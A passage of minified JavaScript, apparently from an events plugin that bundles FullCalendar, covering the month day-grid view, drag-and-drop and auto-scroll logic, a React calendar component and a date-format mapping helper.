f(Fi,{ref:e.tableRef,dateProfile:a.dateProfile,dayTableModel:i,businessHours:a.businessHours,dateSelection:a.dateSelection,eventStore:a.eventStore,eventUiBases:a.eventUiBases,eventSelection:a.eventSelection,eventDrag:a.eventDrag,eventResize:a.eventResize,nextDayThreshold:n.nextDayThreshold,colGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.weekNumbers,expandRows:!a.isHeightAuto,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:a.forPrint})};return n.dayMinWidth?this.renderHScrollLayout(s,o,i.colCnt,n.dayMinWidth):this.renderSimpleLayout(s,o)},t}(Mi),dateProfileGeneratorClass:function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.buildRenderRange=function(t,n,r){var a,i=this.props.dateEnv,s=e.prototype.buildRenderRange.call(this,t,n,r),o=s.start,d=s.end;return/^(year|month)$/.test(n)&&(o=i.startOfWeek(o),(a=i.startOfWeek(d)).valueOf()!==d.valueOf()&&(d=$(a,1))),this.props.monthMode&&this.props.fixedWeekCount&&(d=$(d,6-Math.ceil(Z(o,d)/7))),{start:o,end:d}},t}(yr)},dayGridDay:{type:"dayGrid",duration:{days:1}},dayGridWeek:{type:"dayGrid",duration:{weeks:1}},dayGridMonth:{type:"dayGrid",duration:{months:1},monthMode:!0,fixedWeekCount:!0}}});function Vi(){const t=(0,a.useContext)(s),{calendarEvents:n,getMonth:r,dayClickHandle:i,localeName:o,start_of_week:d}=t;return(0,e.createElement)("div",{className:"etn-default-calendar-style"},(0,e.createElement)(vi,{plugins:[Ui],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:"dayGridMonth",navLinks:!0,events:n,height:"auto",datesSet:r,navLinkDayClick:i,locale:o,firstDay:d}))}function Bi({data:t}){return(0,e.createElement)("div",{className:"etn-event-thumb"},(0,e.createElement)("a",{href:t.url},(0,e.createElement)("img",{src:t.thumbnail,alt:t.title})))}window.moment;const Gi=(e="",{removeYear:t})=>{if(!e||""==e)return"Y-MM-DD";const n={"Y-m-d":t?"MM-DD":"Y-MM-DD","m/d/Y":t?"MM/DD":"MM/DD/Y","d/m/Y":t?"DD/MM":"DD/MM/Y","m-d-Y":t?"MM-DD":"MM-DD-Y","d-m-Y":t?"DD-MM":"DD-MM-Y","Y.m.d":t?"MM.DD":"YY.MM.DD","m.d.Y":t?"MM.DD":"MM.DD.Y","d.m.Y":t?"DD.MM":"DD.MM.YY","d M Y":t?"DD MMM":"DD MMM Y","n/j/Y":t?"M/DD":"M/DD/Y","j/n/Y":t?"DD/M":"DD/M/Y","n-j-Y":t?"M-DD":"M-DD-Y","j-n-Y":t?"DD-M":"DD-M-Y","j F Y":t?"DD MMMM":"DD MMMM Y","F j, Y":t?"MMMM DD":"MMMM DD Y"};let r="MMMM DD Y";return n[e]&&(r=n[e]),r};da.touchMouseIgnoreWait=500;var $i=0,Ji=0,qi=!1,Zi=function(){function e(e){var t=this;this.subjectEl=null,this.selector="",this.handleSelector="",this.shouldIgnoreMove=!1,this.shouldWatchScroll=!0,this.isDragging=!1,this.isTouchDragging=!1,this.wasTouchScroll=!1,this.handleMouseDown=function(e){if(!t.shouldIgnoreMouse()&&function(e){return 0===e.button&&!e.ctrlKey}(e)&&t.tryStart(e)){var n=t.createEventFromMouse(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n),t.shouldIgnoreMove||document.addEventListener("mousemove",t.handleMouseMove),document.addEventListener("mouseup",t.handleMouseUp)}},this.handleMouseMove=function(e){var n=t.createEventFromMouse(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleMouseUp=function(e){document.removeEventListener("mousemove",t.handleMouseMove),document.removeEventListener("mouseup",t.handleMouseUp),t.emitter.trigger("pointerup",t.createEventFromMouse(e)),t.cleanup()},this.handleTouchStart=function(e){if(t.tryStart(e)){t.isTouchDragging=!0;var n=t.createEventFromTouch(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n);var r=e.target;t.shouldIgnoreMove||r.addEventListener("touchmove",t.handleTouchMove),r.addEventListener("touchend",t.handleTouchEnd),r.addEventListener("touchcancel",t.handleTouchEnd),window.addEventListener("scroll",t.handleTouchScroll,!0)}},this.handleTouchMove=function(e){var n=t.createEventFromTouch(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleTouchEnd=function(e){if(t.isDragging){var n=e.target;n.removeEventListener("touchmove",t.handleTouchMove),n.removeEventListener("touchend",t.handleTouchEnd),n.removeEventListener("touchcancel",t.handleTouchEnd),window.removeEventListener("scroll",t.handleTouchScroll,!0),t.emitter.trigger("pointerup",t.createEventFromTouch(e)),t.cleanup(),t.isTouchDragging=!1,$i+=1,setTimeout((function(){$i-=1}),da.touchMouseIgnoreWait)}},this.handleTouchScroll=function(){t.wasTouchScroll=!0},this.handleScroll=function(e){if(!t.shouldIgnoreMove){var n=window.pageXOffset-t.prevScrollX+t.prevPageX,r=window.pageYOffset-t.prevScrollY+t.prevPageY;t.emitter.trigger("pointermove",{origEvent:e,isTouch:t.isTouchDragging,subjectEl:t.subjectEl,pageX:n,pageY:r,deltaX:n-t.origPageX,deltaY:r-t.origPageY})}},this.containerEl=e,this.emitter=new Wn,e.addEventListener("mousedown",this.handleMouseDown),e.addEventListener("touchstart",this.handleTouchStart,{passive:!0}),1===(Ji+=1)&&window.addEventListener("touchmove",Xi,{passive:!1})}return e.prototype.destroy=function(){this.containerEl.removeEventListener("mousedown",this.handleMouseDown),this.containerEl.removeEventListener("touchstart",this.handleTouchStart,{passive:!0}),(Ji-=1)||window.removeEventListener("touchmove",Xi,{passive:!1})},e.prototype.tryStart=function(e){var t=this.querySubjectEl(e),n=e.target;return!(!t||this.handleSelector&&!L(n,this.handleSelector)||(this.subjectEl=t,this.isDragging=!0,this.wasTouchScroll=!1,0))},e.prototype.cleanup=function(){qi=!1,this.isDragging=!1,this.subjectEl=null,this.destroyScrollWatch()},e.prototype.querySubjectEl=function(e){return this.selector?L(e.target,this.selector):this.containerEl},e.prototype.shouldIgnoreMouse=function(){return $i||this.isTouchDragging},e.prototype.cancelTouchScroll=function(){this.isDragging&&(qi=!0)},e.prototype.initScrollWatch=function(e){this.shouldWatchScroll&&(this.recordCoords(e),window.addEventListener("scroll",this.handleScroll,!0))},e.prototype.recordCoords=function(e){this.shouldWatchScroll&&(this.prevPageX=e.pageX,this.prevPageY=e.pageY,this.prevScrollX=window.pageXOffset,this.prevScrollY=window.pageYOffset)},e.prototype.destroyScrollWatch=function(){this.shouldWatchScroll&&window.removeEventListener("scroll",this.handleScroll,!0)},e.prototype.createEventFromMouse=function(e,t){var n=0,r=0;return t?(this.origPageX=e.pageX,this.origPageY=e.pageY):(n=e.pageX-this.origPageX,r=e.pageY-this.origPageY),{origEvent:e,isTouch:!1,subjectEl:this.subjectEl,pageX:e.pageX,pageY:e.pageY,deltaX:n,deltaY:r}},e.prototype.createEventFromTouch=function(e,t){var n,r,a=e.touches,i=0,s=0;return a&&a.length?(n=a[0].pageX,r=a[0].pageY):(n=e.pageX,r=e.pageY),t?(this.origPageX=n,this.origPageY=r):(i=n-this.origPageX,s=r-this.origPageY),{origEvent:e,isTouch:!0,subjectEl:this.subjectEl,pageX:n,pageY:r,deltaX:i,deltaY:s}},e}();function Xi(e){qi&&e.preventDefault()}var Ki=function(){function e(){this.isVisible=!1,this.sourceEl=null,this.mirrorEl=null,this.sourceElRect=null,this.parentNode=document.body,this.zIndex=9999,this.revertDuration=0}return e.prototype.start=function(e,t,n){this.sourceEl=e,this.sourceElRect=this.sourceEl.getBoundingClientRect(),this.origScreenX=t-window.pageXOffset,this.origScreenY=n-window.pageYOffset,this.deltaX=0,this.deltaY=0,this.updateElPosition()},e.prototype.handleMove=function(e,t){this.deltaX=e-window.pageXOffset-this.origScreenX,this.deltaY=t-window.pageYOffset-this.origScreenY,this.updateElPosition()},e.prototype.setIsVisible=function(e){e?this.isVisible||(this.mirrorEl&&(this.mirrorEl.style.display=""),this.isVisible=e,this.updateElPosition()):this.isVisible&&(this.mirrorEl&&(this.mirrorEl.style.display="none"),this.isVisible=e)},e.prototype.stop=function(e,t){var n=this,r=function(){n.cleanup(),t()};e&&this.mirrorEl&&this.isVisible&&this.revertDuration&&(this.deltaX||this.deltaY)?this.doRevertAnimation(r,this.revertDuration):setTimeout(r,0)},e.prototype.doRevertAnimation=function(e,t){var n=this.mirrorEl,r=this.sourceEl.getBoundingClientRect();n.style.transition="top "+t+"ms,left "+t+"ms",w(n,{left:r.left,top:r.top}),function(e,t){var n=function(r){t(),j.forEach((function(t){e.removeEventListener(t,n)}))};j.forEach((function(t){e.addEventListener(t,n)}))}(n,(function(){n.style.transition="",e()}))},e.prototype.cleanup=function(){this.mirrorEl&&(D(this.mirrorEl),this.mirrorEl=null),this.sourceEl=null},e.prototype.updateElPosition=function(){this.sourceEl&&this.isVisible&&w(this.getMirrorEl(),{left:this.sourceElRect.left+this.deltaX,top:this.sourceElRect.top+this.deltaY})},e.prototype.getMirrorEl=function(){var e=this.sourceElRect,t=this.mirrorEl;return t||((t=this.mirrorEl=this.sourceEl.cloneNode(!0)).classList.add("fc-unselectable"),t.classList.add("fc-event-dragging"),w(t,{position:"fixed",zIndex:this.zIndex,visibility:"",boxSizing:"border-box",width:e.right-e.left,height:e.bottom-e.top,right:"auto",bottom:"auto",margin:0}),this.parentNode.appendChild(t)),t},e}(),Qi=function(e){function t(t,n){var r=e.call(this)||this;return r.handleScroll=function(){r.scrollTop=r.scrollController.getScrollTop(),r.scrollLeft=r.scrollController.getScrollLeft(),r.handleScrollChange()},r.scrollController=t,r.doesListening=n,r.scrollTop=r.origScrollTop=t.getScrollTop(),r.scrollLeft=r.origScrollLeft=t.getScrollLeft(),r.scrollWidth=t.getScrollWidth(),r.scrollHeight=t.getScrollHeight(),r.clientWidth=t.getClientWidth(),r.clientHeight=t.getClientHeight(),r.clientRect=r.computeClientRect(),r.doesListening&&r.getEventTarget().addEventListener("scroll",r.handleScroll),r}return u(t,e),t.prototype.destroy=function(){this.doesListening&&this.getEventTarget().removeEventListener("scroll",this.handleScroll)},t.prototype.getScrollTop=function(){return this.scrollTop},t.prototype.getScrollLeft=function(){return this.scrollLeft},t.prototype.setScrollTop=function(e){this.scrollController.setScrollTop(e),this.doesListening||(this.scrollTop=Math.max(Math.min(e,this.getMaxScrollTop()),0),this.handleScrollChange())},t.prototype.setScrollLeft=function(e){this.scrollController.setScrollLeft(e),this.doesListening||(this.scrollLeft=Math.max(Math.min(e,this.getMaxScrollLeft()),0),this.handleScrollChange())},t.prototype.getClientWidth=function(){return this.clientWidth},t.prototype.getClientHeight=function(){return this.clientHeight},t.prototype.getScrollWidth=function(){return this.scrollWidth},t.prototype.getScrollHeight=function(){return this.scrollHeight},t.prototype.handleScrollChange=function(){},t}(zn),es=function(e){function t(t,n){return e.call(this,new Un(t),n)||this}return u(t,e),t.prototype.getEventTarget=function(){return this.scrollController.el},t.prototype.computeClientRect=function(){return Nn(this.scrollController.el)},t}(Qi),ts=function(e){function t(t){return e.call(this,new Vn,t)||this}return u(t,e),t.prototype.getEventTarget=function(){return window},t.prototype.computeClientRect=function(){return{left:this.scrollLeft,right:this.scrollLeft+this.clientWidth,top:this.scrollTop,bottom:this.scrollTop+this.clientHeight}},t.prototype.handleScrollChange=function(){this.clientRect=this.computeClientRect()},t}(Qi),ns="function"==typeof performance?performance.now:Date.now,rs=function(){function e(){var e=this;this.isEnabled=!0,this.scrollQuery=[window,".fc-scroller"],this.edgeThreshold=50,this.maxVelocity=300,this.pointerScreenX=null,this.pointerScreenY=null,this.isAnimating=!1,this.scrollCaches=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.animate=function(){if(e.isAnimating){var t=e.computeBestEdge(e.pointerScreenX+window.pageXOffset,e.pointerScreenY+window.pageYOffset);if(t){var n=ns();e.handleSide(t,(n-e.msSinceRequest)/1e3),e.requestAnimation(n)}else e.isAnimating=!1}}}return e.prototype.start=function(e,t,n){this.isEnabled&&(this.scrollCaches=this.buildCaches(n),this.pointerScreenX=null,this.pointerScreenY=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.handleMove(e,t))},e.prototype.handleMove=function(e,t){if(this.isEnabled){var n=e-window.pageXOffset,r=t-window.pageYOffset,a=null===this.pointerScreenY?0:r-this.pointerScreenY,i=null===this.pointerScreenX?0:n-this.pointerScreenX;a<0?this.everMovedUp=!0:a>0&&(this.everMovedDown=!0),i<0?this.everMovedLeft=!0:i>0&&(this.everMovedRight=!0),this.pointerScreenX=n,this.pointerScreenY=r,this.isAnimating||(this.isAnimating=!0,this.requestAnimation(ns()))}},e.prototype.stop=function(){if(this.isEnabled){this.isAnimating=!1;for(var e=0,t=this.scrollCaches;e<t.length;e++)t[e].destroy();this.scrollCaches=null}},e.prototype.requestAnimation=function(e){this.msSinceRequest=e,requestAnimationFrame(this.animate)},e.prototype.handleSide=function(e,t){var n=e.scrollCache,r=this.edgeThreshold,a=r-e.distance,i=a*a/(r*r)*this.maxVelocity*t,s=1;switch(e.name){case"left":s=-1;case"right":n.setScrollLeft(n.getScrollLeft()+i*s);break;case"top":s=-1;case"bottom":n.setScrollTop(n.getScrollTop()+i*s)}},e.prototype.computeBestEdge=function(e,t){for(var n=this.edgeThreshold,r=null,a=0,i=this.scrollCaches||[];a<i.length;a++){var s=i[a],o=s.clientRect,d=e-o.left,l=o.right-e,u=t-o.top,c=o.bottom-t;d>=0&&l>=0&&u>=0&&c>=0&&(u<=n&&this.everMovedUp&&s.canScrollUp()&&(!r||r.distance>u)&&(r={scrollCache:s,name:"top",distance:u}),c<=n&&this.everMovedDown&&s.canScrollDown()&&(!r||r.distance>c)&&(r={scrollCache:s,name:"bottom",distance:c}),d<=n&&this.everMovedLeft&&s.canScrollLeft()&&(!r||r.distance>d)&&(r={scrollCache:s,name:"left",distance:d}),l<=n&&this.everMovedRight&&s.canScrollRight()&&(!r||r.distance>l)&&(r={scrollCache:s,name:"right",distance:l}))}return r},e.prototype.buildCaches=function(e){return this.queryScrollEls(e).map((function(e){return e===window?new ts(!1):new es(e,!1)}))},e.prototype.queryScrollEls=function(e){for(var t=[],n=0,r=this.scrollQuery;n<r.length;n++){var a=r[n];"object"==typeof a?t.push(a):t.push.apply(t,Array.prototype.slice.call(b(e).querySelectorAll(a)))}return t},e}(),as=function(e){function t(t,n){var r=e.call(this,t)||this;r.containerEl=t,r.delay=null,r.minDistance=0,r.touchScrollAllowed=!0,r.mirrorNeedsRevert=!1,r.isInteracting=!1,r.isDragging=!1,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,r.delayTimeoutId=null,r.onPointerDown=function(e){var t;r.isDragging||(r.isInteracting=!0,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,(t=document.body).classList.add("fc-unselectable"),t.addEventListener("selectstart",x),document.body.addEventListener("contextmenu",x),e.isTouch||e.origEvent.preventDefault(),r.emitter.trigger("pointerdown",e),r.isInteracting&&!r.pointer.shouldIgnoreMove&&(r.mirror.setIsVisible(!1),r.mirror.start(e.subjectEl,e.pageX,e.pageY),r.startDelay(e),r.minDistance||r.handleDistanceSurpassed(e)))},r.onPointerMove=function(e){if(r.isInteracting){if(r.emitter.trigger("pointermove",e),!r.isDistanceSurpassed){var t=r.minDistance,n=e.deltaX,a=e.deltaY;n*n+a*a>=t*t&&r.handleDistanceSurpassed(e)}r.isDragging&&("scroll"!==e.origEvent.type&&(r.mirror.handleMove(e.pageX,e.pageY),r.autoScroller.handleMove(e.pageX,e.pageY)),r.emitter.trigger("dragmove",e))}},r.onPointerUp=function(e){var t;r.isInteracting&&(r.isInteracting=!1,(t=document.body).classList.remove("fc-unselectable"),t.removeEventListener("selectstart",x),document.body.removeEventListener("contextmenu",x),r.emitter.trigger("pointerup",e),r.isDragging&&(r.autoScroller.stop(),r.tryStopDrag(e)),r.delayTimeoutId&&(clearTimeout(r.delayTimeoutId),r.delayTimeoutId=null))};var a=r.pointer=new Zi(t);return a.emitter.on("pointerdown",r.onPointerDown),a.emitter.on("pointermove",r.onPointerMove),a.emitter.on("pointerup",r.onPointerUp),n&&(a.selector=n),r.mirror=new Ki,r.autoScroller=new rs,r}return u(t,e),t.prototype.destroy=function(){this.pointer.destroy(),this.onPointerUp({})},t.prototype.startDelay=function(e){var t=this;"number"==typeof this.delay?this.delayTimeoutId=setTimeout((function(){t.delayTimeoutId=null,t.handleDelayEnd(e)}),this.delay):this.handleDelayEnd(e)},t.prototype.handleDelayEnd=function(e){this.isDelayEnded=!0,this.tryStartDrag(e)},t.prototype.handleDistanceSurpassed=function(e){this.isDistanceSurpassed=!0,this.tryStartDrag(e)},t.prototype.tryStartDrag=function(e){this.isDelayEnded&&this.isDistanceSurpassed&&(this.pointer.wasTouchScroll&&!this.touchScrollAllowed||(this.isDragging=!0,this.mirrorNeedsRevert=!1,this.autoScroller.start(e.pageX,e.pageY,this.containerEl),this.emitter.trigger("dragstart",e),!1===this.touchScrollAllowed&&this.pointer.cancelTouchScroll()))},t.prototype.tryStopDrag=function(e){this.mirror.stop(this.mirrorNeedsRevert,this.stopDrag.bind(this,e))},t.prototype.stopDrag=function(e){this.isDragging=!1,this.emitter.trigger("dragend",e)},t.prototype.setIgnoreMove=function(e){this.pointer.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){this.mirror.setIsVisible(e)},t.prototype.setMirrorNeedsRevert=function(e){this.mirrorNeedsRevert=e},t.prototype.setAutoScrollEnabled=function(e){this.autoScroller.isEnabled=e},t}(oa),is=function(){function e(e){this.origRect=An(e),this.scrollCaches=In(e).map((function(e){return new es(e,!0)}))}return e.prototype.destroy=function(){for(var e=0,t=this.scrollCaches;e<t.length;e++)t[e].destroy()},e.prototype.computeLeft=function(){for(var e=this.origRect.left,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollLeft-r.getScrollLeft()}return e},e.prototype.computeTop=function(){for(var e=this.origRect.top,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollTop-r.getScrollTop()}return e},e.prototype.isWithinClipping=function(e,t){for(var n,r={left:e,top:t},a=0,i=this.scrollCaches;a<i.length;a++){var s=i[a];if(void 0,"HTML"!==(n=s.getEventTarget().tagName)&&"BODY"!==n&&!Yn(r,s.clientRect))return!1}return!0},e}(),ss=function(){function e(e,t){var n=this;this.useSubjectCenter=!1,this.requireInitial=!0,this.initialHit=null,this.movingHit=null,this.finalHit=null,this.handlePointerDown=function(e){var t=n.dragging;n.initialHit=null,n.movingHit=null,n.finalHit=null,n.prepareHits(),n.processFirstCoord(e),n.initialHit||!n.requireInitial?(t.setIgnoreMove(!1),n.emitter.trigger("pointerdown",e)):t.setIgnoreMove(!0)},this.handleDragStart=function(e){n.emitter.trigger("dragstart",e),n.handleMove(e,!0)},this.handleDragMove=function(e){n.emitter.trigger("dragmove",e),n.handleMove(e)},this.handlePointerUp=function(e){n.releaseHits(),n.emitter.trigger("pointerup",e)},this.handleDragEnd=function(e){n.movingHit&&n.emitter.trigger("hitupdate",null,!0,e),n.finalHit=n.movingHit,n.movingHit=null,n.emitter.trigger("dragend",e)},this.droppableStore=t,e.emitter.on("pointerdown",this.handlePointerDown),e.emitter.on("dragstart",this.handleDragStart),e.emitter.on("dragmove",this.handleDragMove),e.emitter.on("pointerup",this.handlePointerUp),e.emitter.on("dragend",this.handleDragEnd),this.dragging=e,this.emitter=new Wn}return e.prototype.processFirstCoord=function(e){var t,n,r,a={left:e.pageX,top:e.pageY},i=a,s=e.subjectEl;s instanceof HTMLElement&&(n=i,r=t=An(s),i={left:Math.min(Math.max(n.left,r.left),r.right),top:Math.min(Math.max(n.top,r.top),r.bottom)});var o,d,l=this.initialHit=this.queryHitForOffset(i.left,i.top);if(l){if(this.useSubjectCenter&&t){var u=kn(t,l.rect);u&&(i=function(e){return{left:(e.left+e.right)/2,top:(e.top+e.bottom)/2}}(u))}this.coordAdjust=(d=a,{left:(o=i).left-d.left,top:o.top-d.top})}else this.coordAdjust={left:0,top:0}},e.prototype.handleMove=function(e,t){var n=this.queryHitForOffset(e.pageX+this.coordAdjust.left,e.pageY+this.coordAdjust.top);!t&&os(this.movingHit,n)||(this.movingHit=n,this.emitter.trigger("hitupdate",n,!1,e))},e.prototype.prepareHits=function(){this.offsetTrackers=ce(this.droppableStore,(function(e){return e.component.prepareHits(),new is(e.el)}))},e.prototype.releaseHits=function(){var e=this.offsetTrackers;for(var t in e)e[t].destroy();this.offsetTrackers={}},e.prototype.queryHitForOffset=function(e,t){var n=this.droppableStore,r=this.offsetTrackers,a=null;for(var i in n){var s=n[i].component,o=r[i];if(o&&o.isWithinClipping(e,t)){var d=o.computeLeft(),l=o.computeTop(),u=e-d,c=t-l,m=o.origRect,_=m.right-m.left,h=m.bottom-m.top;if(u>=0&&u<_&&c>=0&&c<h){var f=s.queryHit(u,c,_,h);f&&Et(f.dateProfile.activeRange,f.dateSpan.range)&&(!a||f.layer>a.layer)&&(f.componentId=i,f.context=s.context,f.rect.left+=d,f.rect.right+=d,f.rect.top+=l,f.rect.bottom+=l,a=f)}}}return a},e}();function os(e,t){return!e&&!t||Boolean(e)===Boolean(t)&&(n=e.dateSpan,r=t.dateSpan,a=n.range,i=r.range,(null===a.start?null:a.start.valueOf())===(null===i.start?null:i.start.valueOf())&&(null===a.end?null:a.end.valueOf())===(null===i.end?null:i.end.valueOf())&&n.allDay===r.allDay&&function(e,t){for(var n in t)if("range"!==n&&"allDay"!==n&&e[n]!==t[n])return!1;for(var n in e)if(!(n in t))return!1;return!0}(n,r));var n,r,a,i}function ds(e,t){for(var n,r,a={},i=0,s=t.pluginHooks.datePointTransforms;i<s.length;i++){var o=s[i];c(a,o(e,t))}return c(a,(n=e,{date:(r=t.dateEnv).toDate(n.range.start),dateStr:r.formatIso(n.range.start,{omitTime:n.allDay}),allDay:n.allDay})),a}var ls=function(e){function t(t){var n=e.call(this,t)||this;n.handlePointerDown=function(e){var t=n.dragging,r=e.origEvent.target;t.setIgnoreMove(!n.component.isValidDateDownEl(r))},n.handleDragEnd=function(e){var t=n.component;if(!n.dragging.pointer.wasTouchScroll){var r=n.hitDragging,a=r.initialHit,i=r.finalHit;if(a&&i&&os(a,i)){var s=t.context,o=c(c({},ds(a.dateSpan,s)),{dayEl:a.dayEl,jsEvent:e.origEvent,view:s.viewApi||s.calendarApi.view});s.emitter.trigger("dateClick",o)}}},n.dragging=new as(t.el),n.dragging.autoScroller.isEnabled=!1;var r=n.hitDragging=new ss(n.dragging,ia(t));return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(aa),us=function(e){function t(t){var n=e.call(this,t)||this;n.dragSelection=null,n.handlePointerDown=function(e){var t=n,r=t.component,a=t.dragging,i=r.context.options.selectable&&r.isValidDateDownEl(e.origEvent.target);a.setIgnoreMove(!i),a.delay=e.isTouch?function(e){var t=e.context.options,n=t.selectLongPressDelay;return null==n&&(n=t.longPressDelay),n}(r):null},n.handleDragStart=function(e){n.component.context.calendarApi.unselect(e)},n.handleHitUpdate=function(e,t){var r=n.component.context,a=null,i=!1;if(e){var s=n.hitDragging.initialHit;e.componentId===s.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(s,e)||(a=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=[r.range.start,r.range.end,a.range.start,a.range.end];i.sort(U);for(var s={},o=0,d=n;o<d.length;o++){var l=(0,d[o])(e,t);if(!1===l)return null;l&&c(s,l)}return s.range={start:i[0],end:i[3]},s.allDay=r.allDay,s}(s,e,r.pluginHooks.dateSelectionTransformers)),a&&function(e,t,n){return!!Et(t.validRange,e.range)&&Ra({dateSelection:e},n)}(a,e.dateProfile,r)||(i=!0,a=null)}a?r.dispatch({type:"SELECT_DATES",selection:a}):t||r.dispatch({type:"UNSELECT_DATES"}),i?A():I(),t||(n.dragSelection=a)},n.handlePointerUp=function(e){n.dragSelection&&(Jt(n.dragSelection,e,n.component.context),n.dragSelection=null)};var r=t.component.context.options,a=n.dragging=new as(t.el);a.touchScrollAllowed=!1,a.minDistance=r.selectMinDistance||0,a.autoScroller.isEnabled=r.dragScroll;var i=n.hitDragging=new ss(n.dragging,ia(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("pointerup",n.handlePointerUp),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(aa),cs=function(e){function t(n){var r=e.call(this,n)||this;r.subjectEl=null,r.subjectSeg=null,r.isDragging=!1,r.eventRange=null,r.relevantEvents=null,r.receivingContext=null,r.validMutation=null,r.mutatedRelevantEvents=null,r.handlePointerDown=function(e){var t=e.origEvent.target,n=r,a=n.component,i=n.dragging,s=i.mirror,o=a.context.options,d=a.context;r.subjectEl=e.subjectEl;var l=r.subjectSeg=jt(e.subjectEl),u=(r.eventRange=l.eventRange).instance.instanceId;r.relevantEvents=st(d.getCurrentData().eventStore,u),i.minDistance=e.isTouch?0:o.eventDragMinDistance,i.delay=e.isTouch&&u!==a.props.eventSelection?function(e){var t=e.context.options,n=t.eventLongPressDelay;return null==n&&(n=t.longPressDelay),n}(a):null,o.fixedMirrorParent?s.parentNode=o.fixedMirrorParent:s.parentNode=L(t,".fc"),s.revertDuration=o.dragRevertDuration;var c=a.isValidSegDownEl(t)&&!L(t,".fc-event-resizer");i.setIgnoreMove(!c),r.isDragging=c&&e.subjectEl.classList.contains("fc-event-draggable")},r.handleDragStart=function(e){var t=r.component.context,n=r.eventRange,a=n.instance.instanceId;e.isTouch?a!==r.component.props.eventSelection&&t.dispatch({type:"SELECT_EVENT",eventInstanceId:a}):t.dispatch({type:"UNSELECT_EVENT"}),r.isDragging&&(t.calendarApi.unselect(e),t.emitter.trigger("eventDragStart",{el:r.subjectEl,event:new on(t,n.def,n.instance),jsEvent:e.origEvent,view:t.viewApi}))},r.handleHitUpdate=function(e,t){if(r.isDragging){var n=r.relevantEvents,a=r.hitDragging.initialHit,i=r.component.context,s=null,o=null,d=null,l=!1,u={affectedEvents:n,mutatedEvents:{defs:{},instances:{}},isEvent:!0};if(e){var c=(s=e.context).options;i===s||c.editable&&c.droppable?(o=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=r.range.start,s=a.range.start,o={};r.allDay!==a.allDay&&(o.allDay=a.allDay,o.hasEnd=t.context.options.allDayMaintainDuration,a.allDay&&(i=K(i)));var d=kt(i,s,e.context.dateEnv,e.componentId===t.componentId?e.largeUnit:null);d.milliseconds&&(o.allDay=!1);for(var l={datesDelta:d,standardProps:o},u=0,c=n;u<c.length;u++)(0,c[u])(l,e,t);return l}(a,e,s.getCurrentData().pluginHooks.eventDragMutationMassagers))&&(d=Xt(n,s.getCurrentData().eventUiBases,o,s),u.mutatedEvents=d,ja(u,e.dateProfile,s)||(l=!0,o=null,d=null,u.mutatedEvents={defs:{},instances:{}})):s=null}r.displayDrag(s,u),l?A():I(),t||(i===s&&os(a,e)&&(o=null),r.dragging.setMirrorNeedsRevert(!o),r.dragging.setMirrorIsVisible(!e||!b(r.subjectEl).querySelector(".fc-event-mirror")),r.receivingContext=s,r.validMutation=o,r.mutatedRelevantEvents=d)}},r.handlePointerUp=function(){r.isDragging||r.cleanup()},r.handleDragEnd=function(e){if(r.isDragging){var t=r.component.context,n=t.viewApi,a=r,i=a.receivingContext,s=a.validMutation,o=r.eventRange.def,d=r.eventRange.instance,l=new on(t,o,d),u=r.relevantEvents,m=r.mutatedRelevantEvents,_=r.hitDragging.finalHit;if(r.clearDrag(),t.emitter.trigger("eventDragStop",{el:r.subjectEl,event:l,jsEvent:e.origEvent,view:n}),s){if(i===t){var h=new on(t,m.defs[o.defId],d?m.instances[d.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:m});for(var f={oldEvent:l,event:h,relatedEvents:ln(m,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}},p={},y=0,g=t.getCurrentData().pluginHooks.eventDropTransformers;y<g.length;y++){var v=g[y];c(p,v(s,t))}t.emitter.trigger("eventDrop",c(c(c({},f),p),{el:e.subjectEl,delta:s.datesDelta,jsEvent:e.origEvent,view:n})),t.emitter.trigger("eventChange",f)}else if(i){var M={event:l,relatedEvents:ln(u,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}};t.emitter.trigger("eventLeave",c(c({},M),{draggedEl:e.subjectEl,view:n})),t.dispatch({type:"REMOVE_EVENTS",eventStore:u}),t.emitter.trigger("eventRemove",M);var D=m.defs[o.defId],L=m.instances[d.instanceId],Y=new on(i,D,L);i.dispatch({type:"MERGE_EVENTS",eventStore:m});var k={event:Y,relatedEvents:ln(m,i,L),revert:function(){i.dispatch({type:"REMOVE_EVENTS",eventStore:m})}};i.emitter.trigger("eventAdd",k),e.isTouch&&i.dispatch({type:"SELECT_EVENT",eventInstanceId:d.instanceId}),i.emitter.trigger("drop",c(c({},ds(_.dateSpan,i)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:_.context.viewApi})),i.emitter.trigger("eventReceive",c(c({},k),{draggedEl:e.subjectEl,view:_.context.viewApi}))}}else t.emitter.trigger("_noEventDrop")}r.cleanup()};var a=r.component.context.options,i=r.dragging=new 